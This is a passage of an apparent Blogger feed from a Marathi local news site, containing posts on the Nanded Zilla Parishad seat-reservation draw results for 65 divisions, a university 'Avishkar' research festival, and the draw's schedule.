मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidQqKy1fWlnC_nOEYPN7F0cWl9WW86dViuu2rZZzni_3Uee7E8TyyNiTqljKGoI92NvvWf_XlyQZYN0FEoN5iClL3S5MmI181pP2mCWV31A8A2Ob0uurt0X3Xz-0O0yefdvcobLOCoqhkhg2sI5pk2gi1TveRTC33Gx66hG659VERwJiI4_iHuypxvsLq0\/s72-c\/1001126663.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-781853640668285260"},"published":{"$t":"2025-10-13T04:40:00.000-07:00"},"updated":{"$t":"2025-10-13T04:40:45.917-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"जिल्हा"}],"title":{"type":"text","$t":"नांदेड जिल्हा परिषद सदस्यांचे आरक्षण निश्चित"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;\u003Cb\u003Eनांदेड जिल्हा परिषद सदस्यांचे आरक्षण निश्चित\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsIj-0sA3hys4KXei7SNmqg7ULjxVYPVWQWDVXYEt3CwcWGV06NysjlMeMVve_ZA4a2_UYGz0rf4C5dA0gpkyAjr-q9nFfcx1hAiQfGPU3G5zRcqZ48u5kxhkBCwi_rIKwRRcqX0Vv0rjD2satI2ZfOxr2M10ztVEQAaXpMyccfwFhcxlrXmVR4YAHjYw8\/s400\/1001671838.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"400\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsIj-0sA3hys4KXei7SNmqg7ULjxVYPVWQWDVXYEt3CwcWGV06NysjlMeMVve_ZA4a2_UYGz0rf4C5dA0gpkyAjr-q9nFfcx1hAiQfGPU3G5zRcqZ48u5kxhkBCwi_rIKwRRcqX0Vv0rjD2satI2ZfOxr2M10ztVEQAaXpMyccfwFhcxlrXmVR4YAHjYw8\/s320\/1001671838.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eनांदेड, दि. 13 ऑक्टोबर :- नांदेड जिल्हा परिषद सदस्य आरक्षण सोडतीचा कार्यक्रम आज सोमवार 13 ऑक्टोबर 2025 रोजी जिल्हाधिकारी राहुल कर्डिले यांच्या अध्यक्षतेखाली जिल्हाधिकारी कार्यालयाच्या नियोजन सभागृहात पार पडला. याबाबतची माहिती उपजिल्हाधिकारी (सामान्य) अजय शिंदे यांनी प्रसिध्दीपत्रकाद्वारे दिली आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eजिल्हा परिषद सार्वत्रिक निवडणुकीच्या अनुषंगाने राज्य निवडणूक आयोगाने 1 ऑक्टोबर 2025 अन्वये आरक्षण कार्यक्रम दिल्याप्रमाणे नांदेड जिल्हा परिषदेच्या एकूण 65 निवडणूक विभागाच्या आरक्षण सोडतीचा कार्यक्रम आज पार पडला. त्यानुसार निवडणूक विभागास आरक्षण निश्चीत करण्यात आले आहे.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eनांदेड जिल्हा परिषदेतील निवडणूक विभागनिहाय आरक्षणाचा तपशील तालुकानिहाय पुढीलप्रमाणे दिले आहे.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eमाहूर तालुक्यात\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E१-वाई बा.- सर्वसाधारण,\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E२-वानोळा- नागरिकांचा मागासवर्ग प्रवर्ग.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;किनवट तालुक्यात\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E३-सारखणी- अनुसूचित जमाती,\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E४-मांडवी- नागरिकांचा मागासवर्ग प्रवर्ग (स्त्री),\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E५-गोकुंदा- सर्वसाधारण,\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E६-बोधडी बु.- अनुसूचित जमाती (स्त्री.),\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E७- जलधारा- अनुसूचित जमाती,\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E८-इस्लालपूर- नागरिकांचा मागासवर्ग प्रवर्ग (स्त्री).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eहिमायतनगर तालुक्यात\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E९-सरसम (बु)- अनुसूचित जमाती (स्त्री),\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E१०-पोटा बु.- सर्वसाधारण (स्त्री्).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eहदगाव तालुक्यात\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E११-निवघा (बा)- अनुसूचित जाती (स्त्री),\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E१२-रूई धा.- सर्वसाधारण (स्त्री),\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E१३-मनाठा- नागरिकांचा मागासवर्ग प्रवर्ग (स्त्री),\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E१४-पळसा- नागरिकांचा मागासवर्ग प्रवर्ग,\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E१५-आष्टीा- नागरिकांचा मागासवर्ग प्रवर्ग,\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E१६-तामसा- अनुसूचित जमाती.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eअर्धापूर तालुक्यात\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E१७-लहान- सर्वसाधारण,\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E१८-मालेगाव- सर्वसाधारण (स्त्री्),\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E१९-येळेगाव- सर्वसाधारण (स्त्री्).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eनांदेड तालुक्यात\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E२०-वाजेगाव- नागरिकांचा मागासवर्ग प्रवर्ग (स्त्री),\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E२१-वाडी बु.- सर्वसाधारण,\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E२२-लिंबगाव- अनुसूचित जाती,\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E२३-धनेगाव- सर्वसाधारण (स्त्री्),\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E२४-बळीरामपूर- अनुसूचित जाती.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eमुदखेड तालुक्यात\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E२५-बारड- नागरिकांचा मागासवर्ग प्रवर्ग,\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E२६-मुगट- नागरिकांचा मागासवर्ग प्रवर्ग.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eभोकर तालुक्यात\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E२७-पाळज- नागरिकांचा मागासवर्ग प्रवर्ग,\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E२८-भोसी- अनुसूचित जमाती (स्त्री्),\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E२९-पिंपळढव- सर्वसाधारण.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eउमरी तालुक्यात\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E३०-गोरठा- सर्वसाधारण (स्त्री),\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E३१-तळेगांव- अनुसूचित जाती.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eधर्माबाद तालुक्यात\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E३२-करखेली- सर्वसाधारण,\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E३३-येताळा- नागरिकांचा मागासवर्ग प्रवर्ग.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eबिलोली तालुक्यात\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E३४-आरळी- नागरिकांचा मागासवर्ग प्रवर्ग,\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E३५-सगरोळी- सर्वसाधारण (स्त्री्),\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E३६-लोहगांव- सर्वसाधारण,\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E३७-अटकळी- नागरिकांचा मागासवर्ग प्रवर्ग (स्त्री).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eनायगांव (खै.) तालुक्यात\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E३८-बरबडा- सर्वसाधारण (स्त्री),\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E३९-कुंटूर- नागरिकांचा मागासवर्ग प्रवर्ग (स्त्री).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E४०-मांजरम- अनुसूचित जाती (स्त्री),\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E४१-नरसी- अनुसूचित जाती (स्त्री).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eलोहा तालुक्यात\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E४२-सोनखेड- सर्वसाधारण,\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E४३-वडेपूरी- सर्वसाधारण (स्त्री),\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E४४-उमरा- सर्वसाधारण,\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E४५-सावरगांव न.- सर्वसाधारण,\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E४६-कलंबर बु.- सर्वसाधारण (स्त्री),\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E४७-माळाकोळी- नागरिकांचा मागासवर्ग प्रवर्ग (स्त्री).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eकंधार तालुक्यात\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E४८-शिराढोण- सर्वसाधारण,\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E४९-कौठा- अनुसूचित जाती (स्त्री्),\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E५०-बहाद्दरपुरा- सर्वसाधारण (स्त्री),\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E५१-फुलवळ- सर्वसाधारण (स्त्री),\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E५२-पेठवडज- सर्वसाधारण,\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E५३-कुरूळा- सर्वसाधारण.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eमुखेड तालुक्यात\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E५४- जांब बु.- अनुसूचित जाती,\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E५५- चांडोळा- नागरिकांचा मागासवर्ग प्रवर्ग (स्त्री),\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E५६- एकलारा- सर्वसाधारण,\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E५७-येवती- अनुसूचित जाती,\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E५८-सावरगाव पि.- अनुसूचित जाती (स्त्रीत),\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E५९-बा-हाळी- नागरिकांचा मागासवर्ग प्रवर्ग (स्त्री),\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E६०-मुक्रामाबाद- सर्वसाधारण (स्त्री्).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eदेगलूर तालुक्यात\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E६१-खानापूर- अनुसूचित जाती (स्त्री्),\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E६२-शहापूर- अनुसूचित जाती,\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E६३-करडखेड- अनुसूचित जाती (स्त्री्),\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E६४-मरखेल- सर्वसाधारण (स्त्री),\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E६५- हाणेगाव- सर्वसाधारण.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/781853640668285260\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2025\/10\/ReservationofNandedZillaParishadmembers.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/781853640668285260"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/781853640668285260"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2025\/10\/ReservationofNandedZillaParishadmembers.html","title":"नांदेड जिल्हा परिषद सदस्यांचे आरक्षण निश्चित"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsIj-0sA3hys4KXei7SNmqg7ULjxVYPVWQWDVXYEt3CwcWGV06NysjlMeMVve_ZA4a2_UYGz0rf4C5dA0gpkyAjr-q9nFfcx1hAiQfGPU3G5zRcqZ48u5kxhkBCwi_rIKwRRcqX0Vv0rjD2satI2ZfOxr2M10ztVEQAaXpMyccfwFhcxlrXmVR4YAHjYw8\/s72-c\/1001671838.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-5368068935066986022"},"published":{"$t":"2025-10-09T22:52:00.000-07:00"},"updated":{"$t":"2025-10-09T22:52:59.653-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"जिल्हा"}],"title":{"type":"text","$t":"स्वामी रामानंद तीर्थ  विद्यापीठ कॅम्पसवर स्वतंत्र \"आविष्कार\""},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eस्वामी रामानंद तीर्थ\u0026nbsp; विद्यापीठ कॅम्पसवर स्वतंत्र \"आविष्कार\"\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3s86zO53rmgFtV1Bq-RRuIVJ3l1SsDUKDTmO1xCaAf4OFFmFStakx5NkWMdzL4NIFqv4bGPQGatP04pH1BDKHV61DQ9wkemjNMuvNX0-wCuI3XaJ9bHrWYBGq_jGJhAYSWmCBv-QE-IQPkh0cLm3Wd7A5BPRHlQh7kmKOu_xCr05rTz-FCaVDrX2mElh8\/s1080\/1002004517.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"604\" data-original-width=\"1080\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3s86zO53rmgFtV1Bq-RRuIVJ3l1SsDUKDTmO1xCaAf4OFFmFStakx5NkWMdzL4NIFqv4bGPQGatP04pH1BDKHV61DQ9wkemjNMuvNX0-wCuI3XaJ9bHrWYBGq_jGJhAYSWmCBv-QE-IQPkh0cLm3Wd7A5BPRHlQh7kmKOu_xCr05rTz-FCaVDrX2mElh8\/s320\/1002004517.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eनांदेड : स्वामी रामानंद तीर्थ मराठवाडा विद्यापीठात विद्यार्थ्यांच्या नावीन्यपूर्ण कल्पना व प्रयोगांचे दर्शन घडवणारा कॅम्पस ‘आविष्कार’ संशोधन महोत्सव १० ऑक्टोबर रोजी पार पडणार आहे. या महोत्सवात १६५ संशोधक विद्यार्थी सहभागी होणार असून, उद्घाटन कुलगुरू डॉ. मनोहर चासकर यांच्या हस्ते होईल. प्रमुख पाहुणे म्हणून प्रा. अशोक महाजन उपस्थित राहणार आहेत, अशी माहिती प्र-कुलसचिव प्रा. डी. डी. पवार यांनी दिली.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eराजभवनतर्फे दरवर्षी राज्यस्तरीय ‘आविष्कार’ स्पर्धा घेतली जाते. यंदा पहिल्यांदाच नांदेड कॅम्पस तसेच लातूर व परभणी सब-कॅम्पससाठी स्वतंत्र संशोधन स्पर्धेचे आयोजन नांदेड कॅम्पसवर करण्यात आले आहे. पदवी, पदव्युत्तर व संशोधन या तीन गटातील विद्यार्थी यात भाग घेणार असून, नाविन्यपूर्ण कल्पनांना मंच देण्याची ही महत्त्वाची संधी ठरणार आहे.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eया स्पर्धेचे आयोजन विद्यापीठाच्या भाषा, वाङ्मय व संस्कृती अभ्यास संकुलाच्या वतीने करण्यात आले आहे. स्पर्धेच्या संयोजक डॉ. नीना गोगटे असून, विद्यार्थी, संशोधक, प्राध्यापक व नागरिकांना संशोधनातील भित्तीपत्रक प्रदर्शनाचा लाभ घेण्याचे आवाहन संकुलाचे संचालक प्रा. दिलीप चव्हाण यांनी केले आहे.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/5368068935066986022\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2025\/10\/SwamiRamanandTirthaUniversityInventiononCampus.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/5368068935066986022"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/5368068935066986022"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2025\/10\/SwamiRamanandTirthaUniversityInventiononCampus.html","title":"स्वामी रामानंद तीर्थ  विद्यापीठ कॅम्पसवर स्वतंत्र \"आविष्कार\""}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3s86zO53rmgFtV1Bq-RRuIVJ3l1SsDUKDTmO1xCaAf4OFFmFStakx5NkWMdzL4NIFqv4bGPQGatP04pH1BDKHV61DQ9wkemjNMuvNX0-wCuI3XaJ9bHrWYBGq_jGJhAYSWmCBv-QE-IQPkh0cLm3Wd7A5BPRHlQh7kmKOu_xCr05rTz-FCaVDrX2mElh8\/s72-c\/1002004517.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-8280073222429701188"},"published":{"$t":"2025-10-09T09:28:00.000-07:00"},"updated":{"$t":"2025-10-09T09:29:55.334-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"जिल्हा"}],"title":{"type":"text","$t":"जिल्हा परिषद व पंचायत समिती सदस्य आरक्षण सोडत १३ ऑक्टोबर रोजी"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;\u003Cb\u003Eजिल्हा परिषद व पंचायत समिती सदस्य आरक्षण सोडत १३ ऑक्टोबर रोजी\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHNiMc23WP-P01GPRbN0Dsy1E-Dd138Mn_xnpcSeCk52XFclTJLjrOQM_YSY1vV6lCsr_tVp2rtlkKgQVmJatvSV0K5YTDntjmDG-h0byNRsNnfQ3ciM6O4U4_GbmxbpgNKIojNqog9oqDWEj6Fho1MofLT_ZywDDW8kA1r0TkKECqxmiWgxDSGQ2DO0bW\/s400\/1002002365.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"400\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHNiMc23WP-P01GPRbN0Dsy1E-Dd138Mn_xnpcSeCk52XFclTJLjrOQM_YSY1vV6lCsr_tVp2rtlkKgQVmJatvSV0K5YTDntjmDG-h0byNRsNnfQ3ciM6O4U4_GbmxbpgNKIojNqog9oqDWEj6Fho1MofLT_ZywDDW8kA1r0TkKECqxmiWgxDSGQ2DO0bW\/s320\/1002002365.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eनांदेड, दि. ९ ऑक्टोबर : नांदेड जिल्हा परिषद व तिच्या अंतर्गत असलेल्या १६ पंचायत समित्यांसाठी महाराष्ट्र राज्य निवडणूक आयोगाकडून जिल्हा परिषद आणि पंचायत समिती सदस्यांच्या आरक्षण सोडतीचा कार्यक्रम जाहीर करण्यात आला आहे. त्याअनुषंगाने सोमवार दिनांक १३ ऑक्टोबर २०२५ रोजी या सोडत जाहिर करण्यात येणार आहे.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eमहाराष्ट्र जिल्हा परिषद व पंचायत समिती अधिनियम, १९६१ मधील तरतुदीनुसार आणि महाराष्ट्र जिल्हा परिषद व पंचायत समिती जागांच्या आरक्षणाची पद्धत व चक्रांनुक्रम नियम, २०२५ नुसार ही सोडत घेण्यात येत आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eया नियमांनुसार जिल्हा परिषद व पंचायत समिती क्षेत्रातील अनुसूचित जाती, अनुसूचित जमाती, नागरिकांचा मागास प्रवर्ग व त्यामधील स्त्रियांसाठी राखीव ठेवायच्या जागा आणि सर्वसाधारण स्त्रियांसाठी राखीव ठेवायच्या जागा निश्चित करावयाच्या आहेत. त्याकरिता सोडत पध्दतीने विशेष सभा आयोजित केली आहे.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eअ.क्र.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eजिल्हा परिषदेचे\u0026nbsp; नाव\/पंचायत समितीचे नाव\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eसभेचे ठिकाण\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eसभेची वेळ व तारीख\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E1\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eनांदेड जिल्हा परिषद, नांदेड\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eसभागृह, नियोजन भवन, जिल्हाधिकारी कार्यालय परिसर, नांदेड\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eसकाळी-11.00 वा. दिनांक 13\/10\/2025\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E2\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eपंचायत समिती, किनवट\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eसभागृह, तहसिल कार्यालय, किनवट\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eसकाळी-11.00 वा. दिनांक 13\/10\/2025\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E3\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eपंचायत समिती, 